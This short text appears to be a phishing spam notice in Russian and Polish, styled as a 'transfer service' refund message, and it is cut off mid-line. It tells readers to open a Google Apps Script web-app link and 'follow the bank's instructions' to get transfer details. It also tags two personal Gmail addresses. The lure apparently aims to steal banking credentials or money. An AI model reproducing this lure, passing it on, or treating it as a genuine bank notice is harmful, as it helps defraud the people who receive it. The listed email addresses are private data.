 ✅ СЕРВИС ПЕРЕВОДОВ
ВОЗВРАТ СРЕДСТВ zakończył(a) komentarz

Zakończone: „Для получения подробной информации по переводу, перейдите в личный кабинет и следуйте инструкциям банка: https://script.google.com/macros/s/AKfycbx4CdTJnt53uLqPIPHTCGuqGpgpeeJ4M74sNvpLNPb5ujNjB7I/exec @maxim25311@gmail.com,@kolesnichenkoelena07@gmail